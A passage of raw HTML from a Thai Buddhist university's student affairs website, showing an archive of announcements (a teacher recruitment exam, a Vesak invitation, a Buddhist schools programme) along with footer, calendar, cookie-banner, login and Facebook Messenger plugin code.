รับสมัครสอบแข่งขันเพื่อบรรจุและแต่งตั้งบุคคลเข้ารับราชการเป็นข้าราชการครูและบุคลากรทางการศึกษา ตำแหน่งครูผู้ช่วย สังกัดสำนักงานคณะกรรมการการศึกษาขั้นพื้นฐาน
 ปี พ.ศ.2567
 

ข้อมูล รายละเอียดต่าง&hellip;				</div>
						</div>
	</article>
	<article class="post-9961 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-2 bsw-7 ">
		<div class="item-inner clearfix">
							<div class="featured clearfix">
					<div class="term-badges floated"><span class="term-badge term-2"><a href="https://stud.mcu.ac.th/?cat=2">ประชาสัมพันธ์</a></span></div>					<a  title="สำนักงานพระพุทธศาสนาแห่งชาติ ขอเชิญร่วมงานวิสาขบูชานานาชาติ ประจำปี 2567" data-src="https://stud.mcu.ac.th/wp-content/uploads/2024/05/20240508145919_AF8B89D7-FF92-41CB-89F8-C98C987E08E7-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/stud.mcu.ac.th\/wp-content\/uploads\/2024\/05\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;20240508145919_AF8B89D7-FF92-41CB-89F8-C98C987E08E7-86x64.jpg&quot;,&quot;210&quot;:&quot;20240508145919_AF8B89D7-FF92-41CB-89F8-C98C987E08E7-210x136.jpg&quot;,&quot;279&quot;:&quot;20240508145919_AF8B89D7-FF92-41CB-89F8-C98C987E08E7-279x220.jpg&quot;,&quot;357&quot;:&quot;20240508145919_AF8B89D7-FF92-41CB-89F8-C98C987E08E7-357x210.jpg&quot;,&quot;750&quot;:&quot;20240508145919_AF8B89D7-FF92-41CB-89F8-C98C987E08E7-750x430.jpg&quot;,&quot;2048&quot;:&quot;20240508145919_AF8B89D7-FF92-41CB-89F8-C98C987E08E7.jpg&quot;}}"							class="img-holder" href="https://stud.mcu.ac.th/?p=9961"></a>
									</div>
			<h2 class="title">			<a href="https://stud.mcu.ac.th/?p=9961" class="post-url post-title">
				สำนักงานพระพุทธศาสนาแห่งชาติ ขอเชิญร่วมงานวิสาขบูชานานาชาติ ประจำปี 2567			</a>
			</h2>		<div class="post-meta">

							<a href="https://stud.mcu.ac.th/?author=2"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						บัญชา นารี					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2024-05-08T00:23:49+07:00">พ.ค. 8, 2024</time></span>
						</div>
						<div class="post-summary">
					รายละเอียดติดตามได้ใน เว็บไซต์สำนักงานพระพุทธศาสนาแห่งชาติ

https://www.onab.go.th/th/content/category/detail/id/9/iid/74623



 				</div>
						</div>
	</article>
	<article class="post-9975 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-2 bsw-7 ">
		<div class="item-inner clearfix">
							<div class="featured clearfix">
					<div class="term-badges floated"><span class="term-badge term-2"><a href="https://stud.mcu.ac.th/?cat=2">ประชาสัมพันธ์</a></span></div>					<a  title="สพฐ. ร่วมกับมหาวิทยาลัยมหาจุฬาลงกรณราชวิทยาลัย รับสมัครโรงเรียนวิถีพุทธชั้นนำ" data-src="https://stud.mcu.ac.th/wp-content/uploads/2024/09/slide_25567-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/stud.mcu.ac.th\/wp-content\/uploads\/2024\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;slide_25567-86x64.png&quot;,&quot;210&quot;:&quot;slide_25567-210x136.png&quot;,&quot;279&quot;:&quot;slide_25567-279x220.png&quot;,&quot;357&quot;:&quot;slide_25567-357x210.png&quot;,&quot;750&quot;:&quot;slide_25567-750x242.png&quot;,&quot;1024&quot;:&quot;slide_25567.png&quot;}}"							class="img-holder" href="https://stud.mcu.ac.th/?p=9975"></a>
									</div>
			<h2 class="title">			<a href="https://stud.mcu.ac.th/?p=9975" class="post-url post-title">
				สพฐ. ร่วมกับมหาวิทยาลัยมหาจุฬาลงกรณราชวิทยาลัย รับสมัครโรงเรียนวิถีพุทธชั้นนำ			</a>
			</h2>		<div class="post-meta">

							<a href="https://stud.mcu.ac.th/?author=2"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						บัญชา นารี					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2024-05-07T00:52:50+07:00">พ.ค. 7, 2024</time></span>
						</div>
						<div class="post-summary">
					รายละเอียด คลิก  https://www.buddhaschool.xyz/web3/main.php?url=news_view&amp;id=2507&amp;cat=F

				</div>
						</div>
	</article>
	</div>
							</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	</aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div>

	</main><!-- main -->
	</div><!-- .content-wrap -->

	<footer id="site-footer" class="site-footer boxed">
		<div class="footer-social-icons">
	<div class="content-wrap">
		<div class="container">
					<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-big-button colored in-5-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/studmcu" class="item-link" target="_blank"><i class="item-icon bsfi-facebook"></i><span class="item-name">กองกิจการนิสิต สำนักงานอธิการบดี</span><span class="item-title-join"></span></a></li><li class="social-item youtube"><a href="#" class="item-link" target="_blank"><i class="item-icon bsfi-youtube"></i><span class="item-name">MCU TV สถานีโทรทัศน์เพื่อการศึกษา @OfficialTBCChannel</span><span class="item-title-join"></span></a></li>			</ul>
		</div>
				</div>
	</div>
</div>
<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								
		<div id="recent-posts-3" class=" h-ni h-c h-c-81d742 w-nt footer-widget footer-column-1 widget widget_recent_entries">
		<div class="section-heading sh-t1 sh-s1"><span class="h-text">เรื่องล่าสุด</span></div>
		<ul>
											<li>
					<a href="https://stud.mcu.ac.th/?p=14669">นิสิต มจร ส่วนกลาง อย่าลืมบัตรนิสิต #ใช้สิทธิ์เลือกตั้ง นายกองค์กรบริหารนิสิต วันพุธที่ 28 มกราคม 2569 เวลา 09.00-15.00 น.</a>
											<span class="post-date">27 มกราคม 2026</span>
									</li>
											<li>
					<a href="https://stud.mcu.ac.th/?p=14666">หมดเขตรับเอกสารการยื่นการขอผ่อนผันทหาร 30 มกราคม 2569</a>
											<span class="post-date">27 มกราคม 2026</span>
									</li>
											<li>
					<a href="https://stud.mcu.ac.th/?p=14651">ประกาศ ข้อปฏิบัติในการขออนุญาตพำนักในราชอาณาจักรชั่วคราวเพื่อการศึกษา Procedures for the Extension of Temporary Stay in the Kingdom for Education (International Students), 2025</a>
											<span class="post-date">23 มกราคม 2026</span>
									</li>
											<li>
					<a href="https://stud.mcu.ac.th/?p=14625">การจับฉลากหมายเลขผู้ลงสมัครเลือกตั้ง &#8220;นายกองค์กรบริหารนิสิต และรองนายกองค์กรบริหารนิสิต&#8221; มหาวิทยาลัยมหาจุฬาลงกรณราชวิทยาลัย (ส่วนกลาง)</a>
											<span class="post-date">15 มกราคม 2026</span>
									</li>
											<li>
					<a href="https://stud.mcu.ac.th/?p=14616">ขั้นตอนทำหนังสือเดินทางของพระภิกษุ -สามเณร&#8230;..</a>
											<span class="post-date">15 มกราคม 2026</span>
									</li>
											<li>
					<a href="https://stud.mcu.ac.th/?p=14632">รองผู้อำนวยการกองกิจการนิสิต นำบุคลากรในส่วนงาน ใส่บาตรคณะพระวิปัสสนาผู้เข้าอบรม จำนวน ๑๐๐ รูป</a>
											<span class="post-date">14 มกราคม 2026</span>
									</li>
											<li>
					<a href="https://stud.mcu.ac.th/?p=14600">ขั้นตอนการส่งรายงานการปฏิบัติศาสนกิจ และการปฏิบัติงานบริการสังคม รุ่น 71/2568</a>
											<span class="post-date">13 มกราคม 2026</span>
									</li>
					</ul>

		</div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="calendar-4" class=" h-ni w-nt footer-widget footer-column-3 widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>มกราคม 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="วันอาทิตย์">อา.</th>
		<th scope="col" title="วันจันทร์">จ.</th>
		<th scope="col" title="วันอังคาร">อ.</th>
		<th scope="col" title="วันพุธ">พ.</th>
		<th scope="col" title="วันพฤหัสบดี">พฤ.</th>
		<th scope="col" title="วันศุกร์">ศ.</th>
		<th scope="col" title="วันเสาร์">ส.</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td><a href="https://stud.mcu.ac.th/?m=20260109" aria-label="เผยแพร่เรื่องแล้วบน 9 January 2026">9</a></td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td><a href="https://stud.mcu.ac.th/?m=20260112" aria-label="เผยแพร่เรื่องแล้วบน 12 January 2026">12</a></td><td><a href="https://stud.mcu.ac.th/?m=20260113" aria-label="เผยแพร่เรื่องแล้วบน 13 January 2026">13</a></td><td><a href="https://stud.mcu.ac.th/?m=20260114" aria-label="เผยแพร่เรื่องแล้วบน 14 January 2026">14</a></td><td><a href="https://stud.mcu.ac.th/?m=20260115" aria-label="เผยแพร่เรื่องแล้วบน 15 January 2026">15</a></td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td><a href="https://stud.mcu.ac.th/?m=20260123" aria-label="เผยแพร่เรื่องแล้วบน 23 January 2026">23</a></td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td><a href="https://stud.mcu.ac.th/?m=20260127" aria-label="เผยแพร่เรื่องแล้วบน 27 January 2026">27</a></td><td>28</td><td>29</td><td id="today">30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://stud.mcu.ac.th/?m=202512">&laquo; ธ.ค.</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - กองกิจการนิสิต สำนักงานอธิการบดี. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script>var nksOptions={"nks_msg_page_id":"1740629562864254","nks_msg_lang":"th_TH","nks_msg_display":"{\"user\":{\"everyone\":1,\"loggedin\":0,\"loggedout\":0},\"mobile\":{\"yes\":1,\"no\":0},\"rule\":{\"include\":0,\"exclude\":1},\"location\":{\"pages\":{},\"cposts\":{},\"cats\":{},\"taxes\":{},\"langs\":{},\"wp_pages\":{},\"ids\":[\"\"]}}","nks_msg_sidebar_pos":"right","nks_msg_ui_color":"#0484ff","nks_msg_loggedin":"","nks_msg_loggedout":"","nks_msg_ui_hsl":"{\"h\":0,\"s\":1,\"l\":1}","nks_msg_label_hsl":"{\"h\":0,\"s\":1,\"l\":1}","nks_msg_tooltip_grad":"rgb(22, 199, 255)","nks_msg_label_tooltip":"visible","nks_msg_label_tooltip_text":"\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e2a\u0e2d\u0e1a\u0e16\u0e32\u0e21","nks_msg_tooltip_color":"rgb(4, 132, 255)","nks_msg_label_vis":"scroll","nks_msg_label_vis_selector":"","nks_msg_forms":1,"nks_msg_test_mode":"","nks_msg_body":"","nks_msg_mc_token":"","nks_msg_mc_lists":"","nks_msg_mc_list_id":"","nks_msg_sub_question":"Subscribe to our news?","nks_msg_theme":"minimalistic","nks_msg_flat_socialbar":"top","nks_msg_invert_style":"","nks_msg_custom_css":"","nks_msg_base_color":"{\"flat\": \"#2B93C0\", \"cube\": \"#c0392b\", \"minimalistic\": \"#50E3C2\", \"aerial\": \"#292929\"}","nks_msg_color_schema":"#c0392b,#cf4739,#cd3424,#d9593e,#c84c3f,#bb2d1f,#e96d3d,#e94e3d,#2f1420","nks_msg_rgba":"","nks_msg_image_bg":"none","nks_msg_userpic_style":"theme_custom","nks_msg_sidebar_type":"push","nks_msg_enable_test":false,"nks_msg_fade_content":"none","nks_msg_label_color":"rgb(4, 132, 255)","nks_msg_label_style":"1","nks_msg_label_size":"2x","nks_msg_label_shape":"circle","nks_msg_metro":"","nks_msg_label_invert":"","nks_msg_label_top":"50%","nks_msg_label_top_mob":"100px","nks_msg_label_mouseover":"","nks_msg_togglers":""}</script><script>var nksUiDefault = true</script>
<script>

	window.fbMessengerPlugins = window.fbMessengerPlugins || {
			init: function () {
				FB.init({
					appId:'157033831606522',
					autoLogAppEvents : true,
					xfbml : true,
					version: 'v2.11'});
			},
			callable: []
		};

	window.fbAsyncInit = window.fbAsyncInit || function () {
			var parsing = function() {
				console.log("parsing plugins", arguments);
				jQuery(document).trigger('la.parse');
			}

			var resize = function() {
				console.log("resize plugin", arguments);
				jQuery(document).trigger('la.resize');
			}

			var ready = function() {
				console.log("ready", arguments);
				jQuery(document).trigger('la.ready');
			}

			var finished_rendering = function() {
				console.log("finished rendering plugins", arguments);
				jQuery(document).trigger('la.render');
			}

			var request_complete = function() {
				console.log("request_complete", arguments);
				jQuery(document).trigger('la.request_complete');
			}

			var auth_response_change_callback = function(response) {
				console.log("auth_response_change_callback");
				console.log(response);
				jQuery(document).trigger('la.authResponseChange');
			}

			var auth_status_change_callback = function(response) {
				console.log("auth_status_change_callback: " + response.status);
				jQuery(document).trigger('la.statusChange');
			}

			var login_event = function(response) {
				console.log("login_event");
			}

			var logout_event = function() {
				console.log("logout_event");
			}

			var livechatplugin_loaded = function() {
				console.log("livechatplugin_loaded")
				jQuery(document).trigger('la.livechatplugin_loaded');
			}

			var xd_resize = function() {
				console.log("xd_resize", arguments);
			}
			var xd_resize_flow = function() {
				console.log("xd.resize.flow", arguments);
			}
			var xd_resize_iframe = function() {
				console.log("xd_resize_iframe", arguments);
			}
			var xd_rsdk_event = function() {
				console.log("xd_rsdk_event", arguments);
			}

			var iframe_onload = function() {
				console.log("iframe_onload", arguments);
			}
			var test = function() {
				console.log("works!", arguments);
			}

			var events

			FB.Event.subscribe('xfbml.parse', parsing); // works
			FB.Event.subscribe('xfbml.render', finished_rendering); // works
			FB.Event.subscribe('xfbml.resize', resize); // works
			FB.Event.subscribe('xfbml.ready', ready);
			FB.Event.subscribe('request.complete', request_complete);
			FB.Event.subscribe('xd.resize', xd_resize);
			FB.Event.subscribe('xd.resize.flow', xd_resize_flow);
			FB.Event.subscribe('xd.resize.iframe', xd_resize_iframe);
			FB.Event.subscribe('xd.sdk_event', xd_rsdk_event);
			FB.Event.subscribe('iframe.onload', iframe_onload);
			FB.Event.subscribe('auth.authResponseChange', auth_response_change_callback);
			FB.Event.subscribe('auth.statusChange', auth_status_change_callback);
			FB.Event.subscribe('auth.login', login_event);
			FB.Event.subscribe('auth.logout', logout_event);

			FB.Event.subscribe('xd.liveChatPluginGetBubbleIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginPrepareMobileAnchorIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginResizeAnchorIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginExpandDesktopDialogIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginExpandMobileDialogIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginShowDialogIframe', function () {
				console.log('open')
			});
			FB.Event.subscribe('xd.liveChatPluginHideDialogIframe', logout_event);
			FB.Event.subscribe('livechatplugin:loaded', livechatplugin_loaded); // works
			FB.Event.subscribe('xfbml.liveChatPluginPrepareDesktopAnchorIframe', test);

			window.fbMessengerPlugins.callable.forEach(function (item) { item(); });
			window.fbMessengerPlugins.init();
		};

	jQuery(document).on('test', function () {
		console.log('event')
	})
	//	debugger

	setTimeout(function () {
		(function (d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) { return; }
			js = d.createElement(s);
			js.id = id;
			js.src = "//connect.facebook.net/th_TH/sdk/xfbml.customerchat.js";
			//			js.src = "https://dev2.looks-awesome.com/wp-content/plugins/NKS-messenger/js/chat.js?ver=4.8.4";
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk')); }, 0);
</script>
<!--
<svg id="nks_msg_filter_svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">

	<defs>
		<filter id="nks_msg_filter" width="130%" height="120%">

			<feColorMatrix in="SourceGraphic" type="hueRotate" values="" result="hueRotate"></feColorMatrix>
			<feColorMatrix in="hueRotate" type="saturate" values="" result="saturate"></feColorMatrix>

			<feImage id="feimage" xlink:href="filter.svg" x="0" y="0" result="mask"></feImage>
			<feComposite in2="mask" in="saturate" operator="in" result="comp" />

			<feMerge result="merge">
				<feMergeNode in="SourceGraphic" />
				<feMergeNode in="comp" />
			</feMerge>

		</filter>
		<filter id="nks_msg_filter_collapsed" width="150%" height="250%">

			<feColorMatrix in="SourceGraphic" type="hueRotate" values="" result="hueRotate"></feColorMatrix>
			<feColorMatrix in="hueRotate" type="saturate" values="" result="saturate"></feColorMatrix>

			<feImage id="feimage2" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="filter_collapsed.svg" x="-110px" y="85px" result="mask"></feImage>			<feComposite in2="mask" in="saturate" operator="in" result="comp"></feComposite>

			<feMerge result="merge">
				<feMergeNode in="SourceGraphic"></feMergeNode>
				<feMergeNode in="comp"></feMergeNode>
			</feMerge>

		</filter>
	</defs>
</svg>-->
<!--
<style>
	
	.nks_msg_filtered {
		-webkit-filter: url("#nks_msg_filter");
		filter: url("#nks_msg_filter");
		z-index: 1;
		transform: translate(0, 0);
	}

	.nks_msg_collapsed .nks_msg_filtered {
		-webkit-filter: url("#nks_msg_filter_collapsed");
		filter: url("#nks_msg_filter_collapsed");
		z-index: 1;
		transform: translate(0, 0);
	}

	#nks_msg_backdrop {
		position: fixed;
		bottom: 95px;
		right: 25px;
		width: 310px;
		height: 500px;
		z-index: 9999999999999;
		-webkit-backdrop-filter: hue-rotate(deg) saturate(%);
		backdrop-filter: hue-rotate(deg) saturate(%);
		pointer-events: none;
	}

	.nks_msg_collapsed #nks_msg_backdrop {
		height: 50px;
	}

	.nks_msg_hidden #nks_msg_backdrop {
		display: none;
	}

	.nks_msg_mobile.nks_msg_expanded #nks_msg_backdrop {
		height: 100%;
		width: calc(100% - 50px);
		bottom: 0;
		right: 0;
	}

			.fb_dialog iframe {
		-webkit-filter: hue-rotate(deg) saturate(%);
		filter: hue-rotate(deg) saturate(%);
	}
	
	#nks_msg_filter_svg {
		display: none;
	}
</style>-->

<div class="fb-customerchat" theme_color="#0484ff"" page_id="1740629562864254" minimized=true ref=""> </div>	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p><strong><span style="font-size: 16px">เพื่อสร้างประสบการณ์นำเสนอคอนเทนต์ที่ดีให้กับท่าน รวมถึงเพื่อจัดการข้อมูลส่วนบุคคลเพื่อให้ท่านได้รับประสบการณ์ที่ดีบนบริการของเว็บไซต์เรา หากท่านใช้บริการเว็บไซต์นี้ต่อไปโดยไม่มีการปรับตั้งค่าใดๆ นั่นเป็นการแสดงว่าท่านอนุญาตยินยอมที่จะรับคุกกี้บนเว็บไซต์และนโยบายสิทธิส่วนบุคคลของเรา.</span></strong></p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Close GDPR Cookie Banner">
					<span class="gdpr-sr-only">Close GDPR Cookie Banner</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept"  tabindex="1" >Accept</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  tabindex="1"  aria-label="Reject">Reject</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal"  tabindex="2"  aria-label="Settings">Settings</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Close GDPR Cookie Banner"  tabindex="3" >
					<span class="gdpr-sr-only">Close GDPR Cookie Banner</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/stud.mcu.ac.th\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":false,"position":""},"share":{"more":true},"refresh_googletagads":"1"};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/stud.mcu.ac.th\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<!--[if lt IE 9]>
		<script type='text/javascript'
		        src='https://cdnjs.cloudflare.com/ajax/libs/ace/1.2.8/ext-old_ie.js'></script>
		<![endif]-->
				<div class="rh-cover noscroll gr-1" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://stud.mcu.ac.th">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div  class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform" id="loginform"
				      action="https://stud.mcu.ac.th/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://stud.mcu.ac.th/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fstud.mcu.ac.th%2F%3Fm%3D202405"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
														<input class="remember-checkbox" name="rememberme" type="checkbox"
								       id="rememberme"
								       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://stud.mcu.ac.th/?m=202405"/>
					</div>

					<input type="hidden" name="members_redirect_to" value="1" />				</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="lostpasswordform"
					      action="https://stud.mcu.ac.th/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://stud.mcu.ac.th/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/stud.mcu.ac.th\/wp-admin\/admin-ajax.php","post_id":"10472","plugin_dir":"https:\/\/stud.mcu.ac.th\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"cdfa394c24"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stud.mcu.ac.th/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<script type="text/javascript" id="gt_widget_script_11121574-js-before">
